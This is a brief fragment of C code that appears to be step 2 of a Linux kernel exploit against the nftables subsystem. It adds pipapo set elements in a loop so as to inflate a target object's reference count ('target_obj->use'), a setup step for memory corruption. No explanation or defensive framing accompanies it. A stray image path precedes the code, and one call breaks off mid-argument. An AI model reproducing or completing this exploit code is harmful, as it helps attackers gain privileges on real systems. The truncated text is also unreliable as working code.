 //step 2
//make target_obj->use = 0x10*4
for(i=0;i<0x10;i++){
memset(key,i,0x40);
memset(key_end,i,0x40);
new_setelem(socket, SET_TABLE, pipapo_set, pad, 0x100, target_obj, ke
}
hash_key = 0xdeadbeef;